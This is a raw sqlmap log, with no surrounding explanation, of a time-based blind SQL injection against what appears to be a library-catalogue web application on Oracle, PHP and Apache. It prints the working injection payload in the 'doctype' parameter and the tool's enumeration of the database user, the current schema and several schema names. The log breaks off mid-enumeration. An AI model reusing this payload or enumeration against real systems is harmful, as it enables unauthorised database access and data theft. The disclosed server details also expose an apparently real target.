 sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Place: GET
Parameter: doctype
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: historyCount=1&strText=aaaaaaaaaaaaaa&doctype=ALL' AND 1826=DBMS_PI
PE.RECEIVE_MESSAGE(CHR(67)||CHR(84)||CHR(121)||CHR(89),5) AND 'IOrd'='IOrd&strSe
archType=title&match_flag=forward&displaypg=20&sort=CATA_DATE&orderby=desc&showm
ode=list&dept=ALL
---
[11:49:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Oracle
[11:49:41] [INFO] fetching current user
[11:49:41] [INFO] retrieved:
[11:49:41] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
LIBSYS
current user:    'LIBSYS'
[12:06:42] [INFO] fetching current database
[12:06:42] [INFO] resumed: LIBSYS
current schema (equivalent to database on Oracle):    'LIBSYS'
[12:06:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[12:06:42] [INFO] fetching database (schema) names
[12:06:42] [INFO] fetching number of databases
[12:06:42] [INFO] retrieved: 8
[12:09:14] [INFO] retrieved: DBSNMP
[12:26:54] [INFO] retrieved: LIBSYS
[12:44:38] [INFO] retrieved: OU
[12:52:38] [ERROR] invalid character detected. retrying..
[12:52:38] [WARNING] increasing time delay to 6 seconds
TLN